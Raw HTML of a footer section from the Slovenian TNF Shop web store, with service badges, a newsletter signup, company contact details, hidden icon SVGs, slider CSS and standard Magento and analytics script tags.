		<style>#html-body [data-pb-style=O88TC6J],#html-body [data-pb-style=SP2H51Y]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=SP2H51Y]{justify-content:center;display:flex;flex-direction:column;padding:40px 20px}#html-body [data-pb-style=O88TC6J]{align-self:stretch}#html-body [data-pb-style=GLRMIK7]{display:flex;width:100%}#html-body [data-pb-style=C7RSDLM],#html-body [data-pb-style=LDD2HVG]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:50%;align-self:stretch}</style><div class="pre-footer-iblock" data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container">
        <div class="row centered-iblocks -stretch" style="min-height: 134px;">
            <div class="iblock">
                <div class="icon-wrapper">
<svg width="24px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 24 41">
                        <path d="M31,0H11L9,2V39l2,2H31l2-2V2ZM12.2,3H29.8L30,3.2V9H12V3.2ZM30,37.8l-0.2.2H12.2L12,37.8V32H30v5.8ZM12,30V11H30V30H12Z" transform="translate(-9)">                                
                </path>
                        <rect x="8" y="34" width="8" height="2"></rect>
                        <rect x="11" y="5" width="2" height="2"></rect>
                    </svg>
</div>
                <div class="content-wrapper">
                    <span class="small-subtitle no-margin" style="letter-spacing: 0; font-weight:600;">Strokovno svetovanje</span>
                    <h5 class="no-margin">+386 31 640 653</h5>
                </div>
            </div>
            <div class="iblock">
                <div class="icon-wrapper">
<svg width="49px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 49 35" style="enable-background:new 0 0 49 35;" xml:space="preserve">
                            <path d="M40,28c0.6,0,1.2,0.3,1.6,0.8l0.4,0.6V30c0,1.1-0.9,2-2,2s-2-0.9-2-2v-0.6l0.4-0.6C38.8,28.3,39.4,28,40,28 M35,0H0v30h6
                                    c0,2.8,2.2,5,5,5s5-2.2,5-5h16h3c0,2.8,2.3,5,5,5s5-2.3,5-5h4V17h-4V9H35V0L35,0z M3,27V3h29v6v8v10H15c-0.9-1.2-2.3-2-4-2
                                    s-3.1,0.8-4,2H3L3,27z M35,17v-5h7v5H35L35,17z M35,27v-7h11v7h-2c-0.9-1.2-2.3-2-4-2s-3.1,0.8-4,2H35L35,27z M11,32
                                    c-1.1,0-2-0.9-2-2s0.9-2,2-2s2,0.9,2,2S12.1,32,11,32L11,32z"></path>
                    </svg>
                </div>
                <div class="content-wrapper">
                    <span class="small-subtitle no-margin" style="letter-spacing: 0; font-weight:600;">Nad 50 EUR</span>
                    <h5 class="no-margin">Brezplačna poštnina</h5>
                </div>
            </div>
            <div class="iblock">
                <div class="icon-wrapper">
<svg width="47px" data-name="a2-cc" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 47 34">
    <path d="M46,2V1H45V0H2V1H1V2H0V32H1v1H2v1H45V33h1V32h1V2H46ZM44,30H43v1H4V30H3V17H44V30Zm0-15H3V9H44v6Zm0-8H3V4H4V3H43V4h1V7Z"></path>
    <rect x="24.2" y="24.7" width="11" height="2"></rect>
    <rect x="37" y="24.7" width="5" height="2"></rect>
</svg>
                </div>
                <div class="content-wrapper">
                    <span class="small-subtitle no-margin" style="letter-spacing: 0; font-weight:600;">SSL zaščita</span>
                    <h5 class="no-margin">Varna plačila</h5>
                </div>
            </div>
            <div class="iblock">
                <div class="icon-wrapper">
<svg width="50px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 50 34" style="enable-background:new 0 0 50 34;" xml:space="preserve">
                    <polygon points="46.6,10.2 42,14.8 42,3 42,0 10,0 7,0 7,3 7,11 10,11 10,3 39,3 39,14.7 34.5,10.2 32.4,12.3 39,19 39,19 42,19 
                            42,19 48.7,12.3 "></polygon>
                    <polygon points="39,31 10,31 10,19.3 14.4,23.8 16.6,21.7 10,15 10,15 7,15 7,15 0.2,21.7 2.4,23.8 7,19.2 7,31 7,34 38.7,34 42,34 
                            42,31 42,23 39,23 "></polygon>
                    </svg>
                </div>
                <div class="content-wrapper">
                    <span class="small-subtitle no-margin" style="letter-spacing: 0; font-weight:600;">Nakup brez tveganja</span>
                    <h5 class="no-margin">Možnost vračila</h5>
                </div>
            </div>
        </div>
    </div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div class="sign-enews" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="SP2H51Y"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="O88TC6J"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="GLRMIK7"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="LDD2HVG"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="title"><h2>Prijava na E-Novice</h2></div>
<div class="content"><p>Prijavi se na TNF SHOP E-Novice in prejmi bon v vrednosti 10 €!</p></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="C7RSDLM"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><!-- MailerLite Universal -->

<!-- End MailerLite Universal -->
<div class="ml-embedded" data-form="iK7euB"></div></div></div></div></div></div></div>	</div>	
</div><footer class="page-footer"><div class="footer content">
			<div class="footer-block-content">
		<style>#html-body [data-pb-style=VUOKXF9]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="VUOKXF9"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="row">
    <div class="spacer-small">&nbsp;</div>
    <div class=col-12" style="width:100%">
        <div class="container">
            <div class="row">
                <div class="col-sm-3">
                    <div>
                        <img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;661&#x20;281&quot;&#x20;width&#x3D;&quot;661&quot;&#x20;height&#x3D;&quot;281&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.tnfshop.si/media/logo/logo2021_tnfshop.png" width="661" height="281" alt="" style="margin-top: -24px; max-width: 159px;" />
                        <div class="spacer-small">&nbsp;</div>
                        <ul>
                            <li><h5>Itak d.o.o.</h5></li>
                            <li>Tomačevo 30a</li>
                            <li>1000 Ljubljana&nbsp;</li>
                            <li>&nbsp;</li>
                            <li>ID za DDV: SI60701331</li>
                            <li>Matična številka: 1353586000</li>
                            <li>IBAN: SI56 0400 1004 9789 604</li>
                        </ul>
                    </div>
                </div>
                <div class="col-sm-3">
                    <h5>Informacije</h5>
                    <ul style="line-height: 30px;">
                        <li><a href="/o-nas">O nas</a></li>
                        <li><a href="/prodajna-mesta">Prodajna mesta</a></li>
                        <li>Telefon <a href="tel:+38631640653">+386 31 64 06 53</a></li>
                        <li>Email <a href="/cdn-cgi/l/email-protection#30595e565f70445e5643585f401e4359"><span class="__cf_email__" data-cfemail="a4cdcac2cbe4d0cac2d7cccbd48ad7cd">[email&#160;protected]</span></a></li>
                    </ul>
                    <div class="spacer-small">&nbsp;</div>
                </div>
                
                <div class="col-sm-3">
                    <h5>Pomoč in podpora</h5>
                    <ul style="line-height: 30px;">
                        <li><a href="/pogoji-poslovanja">Pogoji poslovanja</a></li>
                        <li><a href="/dostava">Pogoji dostave</a></li>
                        <li><a href="/nacin-placila">Načini plačila</a></li>
                        <li><a href="/pravno-obvestilo">Pravno obvestilo</a></li>
                        <li><a href="/piskoti">Piškoti</a></li>
                        <li><a href="/vavcer-za-digitalni-marketing">Javni razpis</a></li>
                    </ul>
                </div>
                
                <div class="col-sm-3">
                    <a href="/vavcer-za-digitalni-marketing" style="padding:0">
                        <img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;248&#x20;89&quot;&#x20;width&#x3D;&quot;248&quot;&#x20;height&#x3D;&quot;89&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.tnfshop.si/media/razpis/logo-eu-skladi-voucher.jpg" width="248" height="89" alt="" style="display:block" />
                    </a>
                </div>
            </div>
        </div>
    </div>
</div></div></div></div>		
			</div>
		</div>		<div class="copyright-footer">
			<div class="container">
				<div class="row">
					<div class="col-12 col-md-6">
						<small class="copyright">
							<span>2021-2025 TNF Shop - Itak d.o.o. © Vse pravice pridržane.</span>
						</small>
					</div>
					<div class="col-12 col-md-6 copyright-right">
						<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;121&#x20;23&quot;&#x20;width&#x3D;&quot;121&quot;&#x20;height&#x3D;&quot;23&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.tnfshop.si/media/wysiwyg/new/cc_icons_1_.png" width="121" height="23" alt="" /></div>					</div>
				</div>
			</div>
		</div>
	</footer>            <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-cart-icon" viewBox="0 0 14 16">
                <path stroke="none" d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>            </symbol>
        </svg>
                <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-account-icon" viewBox="0 0 14 16">
                <path stroke="none" d="M8,16H7v2H17V16H16V14h2v1h1v5H5V15H6V14H8Zm9-7A5,5,0,0,1,7,9a5.1,5.1,0,0,1,5-5A5.1,5.1,0,0,1,17,9ZM15,9A3,3,0,0,0,9,9a3,3,0,0,0,6,0Z" transform="translate(-5 -4)"/>            </symbol>
        </svg>
                <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-search-icon" viewBox="0 0 16 16">
                <rect stroke="none" x="12.8" y="10.5" transform="matrix(0.7071 -0.7071 0.7071 0.7071 -4.9749 13.4541)" width="2" height="4.4"/><path stroke="none" d="M8,0C4.2,0,1,3.1,1,7s3.1,7,7,7s7-3.1,7-7S11.9,0,8,0z M8,12c-2.8,0-5-2.2-5-5s2.2-5,5-5s5,2.2,5,5S10.8,12,8,12z"/>            </symbol>
        </svg>
                <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-compare-icon" viewBox="0 0 15 16">
                <polygon stroke="none" points="2 2 8 2 8 0 0 0 0 12 3 12 3 10 2 10 2 2"></polygon><rect stroke="none" x="8" y="2" width="2" height="1"></rect><polygon stroke="none" points="13 6 13 14 6 14 6 6 13 6 13 4 4 4 4 16 15 16 15 6 13 6"></polygon>            </symbol>
        </svg>
                <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-wishlist-icon" viewBox="0 0 18 15.3">
                <path stroke="none" d="M5.1.9A5,5,0,0,1,10,2.8,5.1,5.1,0,0,1,14.9.9,5.3,5.3,0,0,1,19,6.3a5.8,5.8,0,0,1-2.6,4.4l-5.6,4.8-.8.6-.7-.6c-.3-.1-4.7-3.9-5.7-4.8S1,8.3,1,6.3A5.2,5.2,0,0,1,5.1.9ZM5,9.3c.8.7,3.8,3.4,5,4.3,1.2-.9,4.3-3.6,5-4.3s2-1.9,2-3a3.3,3.3,0,0,0-2.4-3.5,3.1,3.1,0,0,0-3.5,2.1l-.4.9H9.4l-.5-.9A2.9,2.9,0,0,0,5.5,2.8,3.3,3.3,0,0,0,3,6.3C3,7.4,3.8,8.2,5,9.3Z" transform="translate(-1 -0.8)"/>            </symbol>
        </svg>
    


    <div id="gcv2-notice-component" data-bind="scope:'gcv2-notice-field'" class="gcv2-notice-component">
        <!-- ko template: getTemplate() --><!-- /ko -->
        
    </div>
	<div id="ox_quickview_wrapper" style="display:none"><div class="ox_quickview-preloader" data-role="loader"></div><div class="ox-overlay-close-btn"><span></span></div></div>
<div data-move-mobile="filtersslideout" data-role="OXmodal"
             data-mage-init='{"OXmodal":{
                "triggerTarget":".filters-action",
				"overlayClass":"ox-slideout-shadow",
                "timeout": "500",
                "closeOnEscape": true,
				"positionSlideout": "left",
				"hoverOpen": true,
				"type": "slideout",
				"htmlClass":"ox-fixed"
			}}'><!-- filters --></div>

	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-role="ox-infinity-scroll" type="text/x-magento-template">
		<div class="ox-product-scroll ox-product-scroll__loader--theme ox-product-scroll__type--">
            				<div class="ox-product-scroll__amount">
					<div class="amount-wrap">
						Vidiš  <span class="toolbar-number-first"></span> - <span class="toolbar-number-last"></span>  od  <span class="toolbar-number-total"></span>  produktov					</div>
					<div class="amount-count-line"><span style="width: 0%;"></span></div>
				</div>
                        				<div class="ox-product-scroll__loader">
                    				</div>
            
            <div class="button ox-product-scroll__button">
                <span class="label">Naloži več</span>
            </div>

		</div>
	</script>


	
	<script data-role="ox-nav-loader-filter" type="text/x-magento-template">
		<div class="ox-product-nav ox-product-nav-filter ox-product-nav__loader--theme">
			<div class="ox-product-nav__loader">
                			</div>
		</div>
	</script>
	<script data-role="ox-nav-loader-content" type="text/x-magento-template">
		<div class="ox-product-nav ox-product-nav-content ox-product-nav__loader--theme">
			<div class="ox-product-nav__loader">
                			</div>
		</div>
	</script>
	<script data-role="ox-nav-loader-page" type="text/x-magento-template">
		<div class="ox-product-nav ox-product-nav-page ox-product-nav__loader--">
			<div class="ox-product-nav__loader">
                			</div>
		</div>
	</script>


        
        <!-- REVOLUTION CUSTOM CSS -->
<style type="text/css">
.button-down-slider a{color:#fff}nnn.tp-caption.whitedivider3px{ncolor:#000000;ntext-shadow:none;nbackground-color:rgb(44,159,92);nbackground-color:rgba(44,159,92,1);ntext-decoration:none;nfont-size:0px;nline-height:0;nmin-width:656px;nmin-height:4px;nborder-width:0px;nborder-color:rgb(0,0,0);nborder-style:none;n}nnn.tp-caption.store_button_full_black a,.tp-caption.store_button_full a{n   position:absolute; ncolor:#fff; ntext-shadow:none; nfont-size:14px; nline-height:18px !important; nfont-family:"Montserrat";npadding:25px 40px 25px 40px !important;nmargin:0px; n cursor:pointer;n   background:none;n  border-radius:30px;n height:0px;n   background:#2C9F5C;n   background-color:rgb(44,159,92);n  background-color:rgba(44,159,92,0.8);n text-transform:uppercase;n n}nnn.tp-caption.store_button_full a{n background:#2C9F5C;n  border:none;n background-color:rgb(44,159,92);n background-color:rgba(44,159,92,0.8);n color:#fff !important}n  nn.tp-caption.store_button_full_black a{n background:#121212;n  background-color:rgb(18,18,18);n background-color:rgba(18,18,18,0.9);n  border:none;n color:#fff !important;n}n.tp-caption.store_button_full_black a,.tp-caption.store_button_full a{line-height:0px !important}nn.tp-caption.store_button a:hover,.tp-caption.store_button_full a:hover{n   background:#2C9F5C !important;n n}n.tp-caption.store_button_full_black a:hover{background:#121212}n.tp-caption.pmc-button{border-bottom:none !important}n.tp-caption a{ncolor:#ff7302;ntext-shadow:none;n-webkit-transition:all 0.2s ease-out;n-moz-transition:all 0.2s ease-out;n-o-transition:all 0.2s ease-out;n-ms-transition:all 0.2s ease-out;n}nn.tp-caption a:hover{ncolor:#ffa902;n}nn.largeredbtn{nfont-family:"Raleway",sans-serif;nfont-weight:900;nfont-size:16px;nline-height:60px;ncolor:#fff !important;ntext-decoration:none;npadding-left:40px;npadding-right:80px;npadding-top:22px;npadding-bottom:22px;nbackground:rgb(234,91,31); nbackground:-moz-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); nbackground:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(234,91,31,1)),color-stop(100%,rgba(227,58,12,1))); nbackground:-webkit-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); nbackground:-o-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); nbackground:-ms-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); nbackground:linear-gradient(to bottom,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); nfilter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ea5b1f',endColorstr='#e33a0c',GradientType=0 ); n}nn.largeredbtn:hover{nbackground:rgb(227,58,12); nbackground:-moz-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); nbackground:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(227,58,12,1)),color-stop(100%,rgba(234,91,31,1))); nbackground:-webkit-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); nbackground:-o-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); nbackground:-ms-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); nbackground:linear-gradient(to bottom,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); nfilter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e33a0c',endColorstr='#ea5b1f',GradientType=0 ); n}nn.fullrounded img{n  -webkit-border-radius:400px;n-moz-border-radius:400px;nborder-radius:400px; n}n.tp-caption a{ncolor:#ff7302;ntext-shadow:none;n-webkit-transition:all 0.2s ease-out;n-moz-transition:all 0.2s ease-out;n-o-transition:all 0.2s ease-out;n-ms-transition:all 0.2s ease-out;n}nn.tp-caption a:hover{ncolor:#ffa902;n}nn.largeredbtn{nfont-family:"Raleway",sans-serif;nfont-weight:900;nfont-size:16px;nline-height:60px;ncolor:#fff !important;ntext-decoration:none;npadding-left:40px;npadding-right:80px;npadding-top:22px;npadding-bottom:22px;nbackground:rgb(234,91,31); nbackground:-moz-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); nbackground:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(234,91,31,1)),color-stop(100%,rgba(227,58,12,1))); nbackground:-webkit-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); nbackground:-o-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); nbackground:-ms-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); nbackground:linear-gradient(to bottom,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); nfilter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ea5b1f',endColorstr='#e33a0c',GradientType=0 ); n}nn.largeredbtn:hover{nbackground:rgb(227,58,12); nbackground:-moz-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); nbackground:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(227,58,12,1)),color-stop(100%,rgba(234,91,31,1))); nbackground:-webkit-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); nbackground:-o-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); nbackground:-ms-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); nbackground:linear-gradient(to bottom,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); nfilter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e33a0c',endColorstr='#ea5b1f',GradientType=0 ); n}nn.fullrounded img{n  -webkit-border-radius:400px;n-moz-border-radius:400px;nborder-radius:400px; n}n.tp-caption a{ncolor:#ff7302;ntext-shadow:none;n-webkit-transition:all 0.2s ease-out;n-moz-transition:all 0.2s ease-out;n-o-transition:all 0.2s ease-out;n-ms-transition:all 0.2s ease-out;nline-height:140%;n}nn.tp-caption a:hover{ncolor:#ffa902;n}n@import url(http://fonts.googleapis.com/css?family=Open+Sans:400,800,300,700);nn.tp-caption a{ncolor:#296169;ntext-shadow:none;ntext-decoration:none;n-webkit-transition:all 0.2s ease-out;n-moz-transition:all 0.2s ease-out;n-o-transition:all 0.2s ease-out;n-ms-transition:all 0.2s ease-out;n}nn.tp-caption a:hover{ncolor:#296169;n}n.tp-caption a{ncolor:#296169;ntext-shadow:none;ntext-decoration:none;n-webkit-transition:all 0.2s ease-out;n-moz-transition:all 0.2s ease-out;n-o-transition:all 0.2s ease-out;n-ms-transition:all 0.2s ease-out;n}nn.tp-caption a:hover{ncolor:#296169;n}n.feature-round{ncolor:#000;nbackground:#fff;nbackground:rgba(255,255,255,0.7);nfont-size:12px;nwidth:100px;nheight:100px;nline-height:14px;ntext-align:center;ntext-decoration:none;nbox-sizing:border-box;npadding:35px 35px 35px 35px;nbackground-color:transparent;nborder-radius:50px 50px 50px 50px;nborder-width:0px;nborder-color:#000000;nborder-style:none;n}n.tp-caption a{ncolor:#ff7302;ntext-shadow:none;n-webkit-transition:all 0.2s ease-out;n-moz-transition:all 0.2s ease-out;n-o-transition:all 0.2s ease-out;n-ms-transition:all 0.2s ease-out;n}nn.tp-caption a:hover{ncolor:#ffa902;n}
</style>
</div><div class="ox-slideout-shadow"></div>
<div class="ox-modals__holder"></div>    <script type="text&#x2F;javascript">var OX_MOBILE = 0,
OX_PHOTOSWIPE = 1,
OX_CATALOG_AJAX = 1,
OX_WAYPOINTS = 0,
OX_OWL_DISABLE = 0,
OX_OWL_OBS_DISABLE = false;</script><script>var LOCALE = 'sl\u002DSI';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.tnfshop.si\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.tnfshop.si\u002Fstatic\u002Fversion1764342278\u002Ffrontend\u002F200\u002Ftnf\u002Fsl_SI'
    };</script><script  type="text/javascript"  src="https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/requirejs/require.js"></script><script  type="text/javascript"  src="https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/js/bundle/bundle0.js"></script><script  type="text/javascript"  src="https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/js/bundle/bundle1.js"></script><script  type="text/javascript"  src="https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/js/bundle/bundle10.js"></script><script  type="text/javascript"  src="https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/js/bundle/bundle11.js"></script><script  type="text/javascript"  src="https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/js/bundle/bundle2.js"></script><script  type="text/javascript"  src="https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/js/bundle/bundle3.js"></script><script  type="text/javascript"  src="https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/js/bundle/bundle4.js"></script><script  type="text/javascript"  src="https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/js/bundle/bundle5.js"></script><script  type="text/javascript"  src="https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/js/bundle/bundle6.js"></script><script  type="text/javascript"  src="https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/js/bundle/bundle7.js"></script><script  type="text/javascript"  src="https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/js/bundle/bundle8.js"></script><script  type="text/javascript"  src="https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/js/bundle/bundle9.js"></script><script  type="text/javascript"  src="https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/mage/requirejs/static.js"></script><script  type="text/javascript"  src="https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/mage/requirejs/mixins.js"></script><script  type="text/javascript"  src="https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/requirejs-config.js"></script><script async src="https://www.googletagmanager.com/gtag/js?id=G-NZG4D6C1MG"></script><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script><script type="text/x-magento-init">{"*":{"Magento_PageCache\/js\/form-key-provider":{"isPaginationCacheEnabled":0},"Magento_PageBuilder\/js\/widget-initializer":{"config":{"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},"breakpoints":{"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}},"cookieStatus":[],"mage\/cookies":{"expires":null,"path":"\/","domain":".www.tnfshop.si","secure":false,"lifetime":"846000"},"Magento_Customer\/js\/block-submit-on-send":{"formId":"ox-loginmodal-login-form"},"Magento_Ui\/js\/core\/app":{"components":{"wishlist":{"component":"Magento_Wishlist\/js\/view\/wishlist"},"messages":{"component":"Magento_Theme\/js\/view\/messages"},"storage-manager":{"component":"Magento_Catalog\/js\/storage-manager","appendTo":"","storagesConfiguration":{"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.tnfshop.si\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.tnfshop.si\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.tnfshop.si\/rest\/tomacevo_sl\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.tnfshop.si\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}}}},"Magento_Ui\/js\/block-loader":"https:\/\/www.tnfshop.si\/static\/version1764342278\/frontend\/200\/tnf\/sl_SI\/images\/loader-1.gif","Magento_Customer\/js\/section-config":{"sections":{"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist